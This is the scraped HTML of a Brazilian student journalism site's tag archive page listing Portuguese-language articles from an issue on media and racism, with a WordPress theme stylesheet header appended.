</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-2357"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: Edição 160 – Mídia e Racismo</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >Edição 160 – Mídia e Racismo</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-1171"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-1171 post type-post status-publish format-standard hentry category-reportagem tag-edicao-160 no-post-thumbnail format- element">
    <div class="box ">
        <div class="image">
                        <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/desafio-racial/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/reportagem/"  class="category-preset-ts_1490125461023" >Reportagem</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/desafio-racial/" class="post_name">Desafio racial</a>
    </h2>
</header>
<p> 
    Negros, indígenas, amarelos, todas as raças, afora os caucasianos, são minoria nos meios d…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    13 de outubro de 2015                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="1171" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>92  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-1163"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-1163 post type-post status-publish format-standard hentry category-editorial tag-edicao-160 no-post-thumbnail format- element">
    <div class="box ">
        <div class="image">
                        <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/a-terra-dos-pardos-racistas/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/editorial/"  class="category-preset-ts_1490125461023" >Editorial</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/a-terra-dos-pardos-racistas/" class="post_name">A terra dos &#8220;pardos&#8221; racistas</a>
    </h2>
</header>
<p> 
    Indignação seletiva é o &#8220;fim da picada&#8221;, tanto quanto o discurso de ódio ao &#…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    13 de outubro de 2015                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="1163" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>707  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-1191"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-1191 post type-post status-publish format-standard has-post-thumbnail hentry category-midia-e-racismo tag-edicao-160 format- element">
    <div class="box ">
        <div class="image">
            <a title="A mídia e o racismo" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2015/10/Charge-Canal18b-1.png" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2015/10/Charge-Canal18b-1-170x95.png" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2015\/10\/Charge-Canal18b-1-170x95.png&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2015\/10\/Charge-Canal18b-1-270x152.png&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2015\/10\/Charge-Canal18b-1-475x267.png&quot;,&quot;width&quot;:475}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2015/10/Charge-Canal18b-1-170x95.png" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/a-midia-e-o-racismo/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/midia-e-racismo/"  class="category-preset-ts_1490125461023" >Mídia e Racismo</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/a-midia-e-o-racismo/" class="post_name">A mídia e o racismo</a>
    </h2>
</header>
<p> 
    </p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    13 de outubro de 2015                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="1191" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">1</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>171  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-1137"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-1137 post type-post status-publish format-standard hentry category-debate tag-edicao-160 no-post-thumbnail format- element">
    <div class="box ">
        <div class="image">
                        <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/o-mimimi-do-racismo-explicito/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/debate/"  class="category-preset-ts_1490125461023" >Debate</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/o-mimimi-do-racismo-explicito/" class="post_name">O mimimi do racismo explícito</a>
    </h2>
</header>
<p> 
    Analisar questões de racismo em terras tupiniquins exige um mergulho histórico e cultural.…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    13 de outubro de 2015                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="1137" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>720  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-1139"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-1139 post type-post status-publish format-standard hentry category-debate tag-edicao-160 no-post-thumbnail format- element">
    <div class="box ">
        <div class="image">
                        <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/status-negro-mas-nem-tanto/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/debate/"  class="category-preset-ts_1490125461023" >Debate</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/status-negro-mas-nem-tanto/" class="post_name">Status: negro, mas nem tanto</a>
    </h2>
</header>
<p> 
    Com uma cortina ilusória contra o preconceito, a mídia mascara seus comportamentos. Para b…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    13 de outubro de 2015                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="1139" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>989  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-1141"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-1141 post type-post status-publish format-standard has-post-thumbnail hentry category-videocast tag-edicao-160 format- element">
    <div class="box ">
        <div class="image">
            <a title="Sobre Racismo" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2015/10/VIDEOCAST-1.jpg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2015/10/VIDEOCAST-1-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2015\/10\/VIDEOCAST-1-170x95.jpg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2015\/10\/VIDEOCAST-1-270x152.jpg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2015\/10\/VIDEOCAST-1-475x267.jpg&quot;,&quot;width&quot;:475}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2015/10/VIDEOCAST-1-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/sobre-racismo/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/videocast/"  class="category-preset-ts_1490125461023" >Videocast</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/sobre-racismo/" class="post_name">Sobre Racismo</a>
    </h2>
</header>
<p> 
    </p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    13 de outubro de 2015                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="1141" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>53  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-1135"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-1135 post type-post status-publish format-standard hentry category-entrevista tag-edicao-160 no-post-thumbnail format- element">
    <div class="box ">
        <div class="image">
                        <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/racismo-arma-apontada-para-as-costas/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/entrevista/"  class="category-preset-ts_1490125461023" >Entrevista</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/racismo-arma-apontada-para-as-costas/" class="post_name">Racismo: arma apontada para as costas</a>
    </h2>
</header>
<p> 
    Um trecho da música Racismo é Burrice do cantor Gabriel O Pensador diz que &#8220;no Brasi…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    13 de outubro de 2015                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="1135" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">1</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>499  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-1133"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-1133 post type-post status-publish format-standard hentry category-analises tag-edicao-160 no-post-thumbnail format- element">
    <div class="box ">
        <div class="image">
                        <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/de-escravos-a-icones/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/de-escravos-a-icones/" class="post_name">De escravos a ícones</a>
    </h2>
</header>
<p> 
    Preconceito &#8220;à brasileira&#8221; é a tônica das telenovelas. Espetacularizar o negro…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    13 de outubro de 2015                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="1133" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>334  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-1131"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-1131 post type-post status-publish format-standard hentry category-analises tag-edicao-160 no-post-thumbnail format- element">
    <div class="box ">
        <div class="image">
                        <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/rede-globo-e-o-caso-maju/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/rede-globo-e-o-caso-maju/" class="post_name">Rede Globo e o caso Majú</a>
    </h2>
</header>
<p> 
    Racismo é questão de cor ou de classe social? Esta não é uma defesa à postura de que o rac…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    13 de outubro de 2015                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="1131" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>87  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-1196"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-1196 post type-post status-publish format-standard hentry category-analises tag-edicao-160 no-post-thumbnail format- element">
    <div class="box ">
        <div class="image">
                        <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/o-preto-no-texto/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/o-preto-no-texto/" class="post_name">O preto no texto</a>
    </h2>
</header>
<p> 
    Embora o esforço de ações afirmativas para negros torne mais frequente a pauta do racismo …</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    13 de outubro de 2015                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="1196" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>99  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
<div id="infinite_load_0" class="row pagination infinitemore"> <div id="post-nav-infinite"><div class="post-previous-infinite" ><a href="https://canaldaimprensa.com.br/tag/edicao-160/page/2/" >Older posts</a></div><div class="post-next-infinite"></div></div></div><script>
                    
                    var infinite_scroll = infinite_scroll || new Array();
                    infinite_scroll.push({
                        nextSelector: "#infinite_load_0 #post-nav-infinite .post-previous-infinite a",
                        navSelector: "#infinite_load_0 #post-nav-infinite",
                        itemSelector: ".jaw_paginated_0 .element",
                        contentSelector: ".jaw_paginated_0",
                        debug        : false,
                        id: 0,
                        appendCallback	: true,
                        type: "infinitemore",
                        loading : {
				                msgText         : "<div class='animation'><div id='circleG'><div id='circleG_1' class='circleG'></div><div id='circleG_2' class='circleG'></div><div id='circleG_3' class='circleG'></div></div></div>",
                                finishedMsg     : "<div class='text'>No additional posts.</div>",
				                img             : null,
                                speed           : 0,
                                selector        : "#infinite_load_0"
                        },
                        animate      : true

                    });

                   
                    var type = "infinitemore";
                    var more = "<div class='morebutton'><div class='text'>More<i class='jaw-icon-arrow-slide-down'></i></div></div>";
                    </script><div class="infinite_load_arrow"></div></div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    


--- FILE ---
content_type: text/css
request_url: https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css
body_size: 134
content:
/*
Theme Name: GDN Theme
Theme URI: http://www.jawtemplates.com/wordpress-themes/gday-news-magazine/
Description: Magazine theme
Version: 2.2
Author: JaW Templates
Author URI: http://www.jawtemplates.com/
License: Located in 'licensing' folder
License URI: Located in 'licensing' folder
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, microformats, post-formats, theme-options, sticky-post, translation-ready
Text Domain: gdn-theme
*/

.jaw-image-use-placeholder .format-video .image iframe{height:100%!important}